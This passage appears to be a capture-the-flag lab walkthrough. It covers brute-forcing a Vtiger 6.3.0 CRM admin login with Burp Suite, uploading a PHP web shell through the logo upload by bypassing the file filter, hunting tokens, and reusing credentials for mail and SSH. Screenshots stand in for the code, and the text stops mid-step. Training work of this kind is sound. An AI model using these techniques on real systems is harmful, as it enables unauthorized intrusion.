
Having found nothing interesting in the subdirectories, and installing a copy of Vtiger 6.3.0 (which can be downloaded here ), we understand that the default username is admin. Let's try to use Burp Suite to pick up a password.
In this article, less attention will be paid to setting up tools like Kali and Burp Suite, and more - to the specifics of specific tasks in the laboratory. A review of the tools is beyond the scope of this article, but there are a lot of details about this on the web.
Having set up Burp Suite to search the password using the large dictionary from SecLists (100 thousand passwords), with the user admin, we get the required password:

And finally, go to the system:
Judging by the password and administrator's nickname in CRM (pay attention to it in the upper right corner - it will still come in handy when taking mail), it becomes clear that the administrator is a serious Star Wars fan.
We use the above vulnerability to load the shell after authentication. To do this, go to CRM Settings → Templates → Company Details , and edit the logo, changing it to a single-line shell , first enabling traffic interception in Burp Suite:

Having intercepted the request in Burp, we return the php extension to the downloaded file (the alternative would be to immediately download the PHP file, but at the same time change the mime type of the loaded object to image / jpeg in Burp Suite). Separately, it should be noted that it is necessary to remove the occurrences of the string “php” in the loaded shell, otherwise Vtiger CRM will filter out such an “image” (we need <?):

Now you can walk around the server looking for a token using our shell:

Done! The first token is taken.
We make our way inside the network
As we remember, after taking CRM, it became clear that the administrator, with email admin@test.lab - a fan of Star Wars. Let's try to log in as admin@test.lab using the nickname of the administrator from CRM as a password:

Found SSH-key for user tech:
